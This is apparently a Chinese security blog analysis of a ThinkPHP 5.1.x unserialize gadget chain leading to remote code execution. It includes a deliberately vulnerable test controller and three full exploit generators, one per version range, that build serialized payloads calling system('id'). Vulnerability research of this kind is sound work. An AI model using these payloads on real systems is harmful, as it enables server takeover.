2019年7月25日,在 ThinkPHP 官方 github 上有人提交了这个 issue ,遂想一探究竟。
环境搭建
➜ composer create-project --prefer-dist topthink/think tp5137
➜ cd tp5137
➜ vim composer.json # 把"topthink/framework": "5.1.*"改成"topthink/framework": "5.1.37"
➜ composer update
将 application/index/controller/Index.php 代码修改成如下:
<?php
namespace app\index\controller;
class Index
{
public function index()
{
$u = unserialize($_GET['c']);
return 'hhh';
}
public function hello($name = 'ThinkPHP5')
{
return 'hello,' . $name;
}
}
利用条件
-
有一个内容完全可控的反序列化点,例如:
unserialize(可控变量) -
存在文件上传、文件名完全可控、使用了文件操作函数,例如:
file_exists('phar://恶意文件')
(满足以上任意一个条件即可)
漏洞链
这个漏洞个人认为比较有意思的是:通过 file_exists 函数触发类的 __toString 方法。下面,我们具体分析一下整个漏洞攻击链。
在 think\process\pipes\Windows 类的 __destruct 方法中,存在一个删除文件功能,而这里的文件名 $filename 变量是可控。如果我们将一个类赋值给 $filename 变量,那么在 file_exists($filename) 的时候,就会触发这个类的 __toString 方法。因为 file_exists 函数需要的是一个字符串类型的参数,如果传入一个对象,就会先调用该类 __toString 方法,将其转换成字符串,然后再判断。
接下来,我们就来寻找可利用的 __toString 方法。全局搜索到的 __toString 方法其实不多,这里有两处都可以利用。它们的区别在于利用 think\Collection 构造的链要多构造一步,我们这里只分析链较短的 think\model\concern\Conversion 。
如下图 第191-192行 所示,$relation 变量来自 $this->data[$name] ,而这个变量是可以控制的。第192行 的 $name 变量来自 $this->append ,也是可以控制的。所以 $relation->visible($name) 就变成了:可控类->visible(可控变量) 。那么接下来,就要找可利用的 visible 方法,或者没有 visible 方法,但有可利用的 __call 方法。
全局搜了一下 visible 方法大概有3处,但是都不能利用,所以我们考虑寻找可利用的 __call 方法。在搜 __call 方法的时候,会发现有一处 think\Request类比较好利用,因为这里 call_user_func_array 函数的第一个参数完全可控。构造 EXP 的时候可以传入数组,变成 call_user_func_array(array(任意类,任意方法),$args) ,这样我们就可以调用任意类的任意方法了。虽然第330行用 array_unshift 函数把本类对象 $this 放在数组变量 $args 的第一个,但是我们可以寻找不受这个参数影响的方法。
分析过 ThinkPHP 历史 RCE 漏洞的人可能知道, think\Request 类的 input 方法经常是链中一个非常棒的 Gadget ,相当于 call_user_func($filter,$data) 。但是前面我们说过, $args 数组变量的第一个元素,是一个固定死的类对象,所以这里我们不能直接调用 input 方法,而应该寻找调用 input 的方法。
调用 input 的方法共有7处,我这里直接选择比较简单的 request 方法来分析,因为这7处关键代码都类似。如果这里通过调用 request 方法间接调用 input 方法,实际上框架会报错退出的。因为这里传给 input 方法的 $name (下图右边第1092行),实际上是先前 call_user_func_array(array(任意类,任意方法),$args) 中 $args 数组的第一个变量,即我们前面说的一个固定死的类对象。然而如果把一个类对象作为 $data 传给 input 方法,那么在强转成字符串的时候(上图左边1354行),框架就会报错退出。
所以我们这里还要继续找有哪些地方调用了这7处。这里搜了调用 param 方法的地方,发现 isAjax 和 isPjax 都可以利用,因为他们传入 param 方法的第一个参数均可控。
这样,整个漏洞链就构造完了。下面举个例子,比如我们想执行 system('id') 代码,那么我们只要让传入的 Request 对象的 $this->filter='system' 且 $this->param=array('id') 即可,所以最终 EXP 如下(不同版本EXP不一样):
5.1.16<=ThinkPHP版本<=5.1.37
// /var/www/html/genexp.php
<?php
namespace think\process\pipes{
class Windows
{
private $files = [];
public function __construct($files=[])
{
$this->files = $files;
}
}
}
namespace think{
abstract class Model
{
private $data = [];
public function __construct($data=[])
{
$this->data = $data;
}
}
class Request
{
protected $hook = [];
protected $config = [];
protected $param = [];
protected $filter = 'system';
public function __construct($hook=[], $config=[], $param=[], $filter=[])
{
$this->hook = $hook;
$this->config = $config;
$this->param = $param;
$this->filter = $filter;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
protected $append = [];
public function __construct($append=[], $data=[])
{
$this->append = $append;
parent::__construct($data);
}
}
}
namespace{
$request = new think\Request('demo', array('var_ajax'=>''), array('id'), 'system');
$request = new think\Request(array('visible'=>array($request,'isAjax')));
$pivot = new think\model\Pivot(array('class'=>array('request')), array('class'=>$request));
$windows = new think\process\pipes\Windows(array($pivot));
echo urlencode(serialize($windows));
}
5.1.14<=ThinkPHP版本<=5.1.15
// /var/www/html/genexp.php
<?php
namespace think\process\pipes{
class Windows
{
private $files = [];
public function __construct($files=[])
{
$this->files = $files;
}
}
}
namespace think{
abstract class Model
{
private $data = [];
public function __construct($data=[])
{
$this->data = $data;
}
}
class Request
{
protected $hook = [];
protected $config = [];
protected $param = [];
protected $filter = 'system';
public function __construct($hook=[], $config=[], $param=[], $filter=[])
{
$this->hook = $hook;
$this->config = $config;
$this->param = $param;
$this->filter = $filter;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
protected $append = [];
public function __construct($append=[], $data=[])
{
$this->append = $append;
parent::__construct($data);
}
}
}
namespace{
$request = new think\Request('demo', array('var_ajax'=>''), array('id'), 'system');
$request = new think\Request(array('append'=>array($request,'isAjax')));
$pivot = new think\model\Pivot(array('class'=>array('request')), array('class'=>$request));
$windows = new think\process\pipes\Windows(array($pivot));
echo urlencode(serialize($windows));
}
5.1.3<=ThinkPHP版本<=5.1.13
<?php
namespace think\process\pipes{
class Windows
{
private $files = [];
public function __construct($files=[])
{
$this->files = $files;
}
}
}
namespace think{
abstract class Model
{
private $data = [];
public function __construct($data=[])
{
$this->data = $data;
}
}
class Request
{
protected $hook = [];
protected $config = [];
protected $param = [];
protected $filter = 'system';
public function __construct($hook=[], $config=[], $param=[], $filter=[])
{
$this->hook = $hook;
$this->config = $config;
$this->param = $param;
$this->filter = $filter;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
protected $append = [];
public function __construct($append=[], $data=[])
{
$this->append = $append;
parent::__construct($data);
}
}
}
namespace think{
class Hook
{
private $tags = [];
public function __construct($tags = [])
{
$this->tags = $tags;
}
}
}
namespace{
$rulename = new think\Hook(array('var_ajax'=>''));
$request = new think\Request('demo', $rulename, array('id'), 'system');
$request = new think\Request(array('append'=>array($request,'isAjax')));
$pivot = new think\model\Pivot(array('class'=>array('request')), array('class'=>$request));
$windows = new think\process\pipes\Windows(array($pivot));
echo urlencode(serialize($windows));
}
最后整理一下攻击链的流程图:









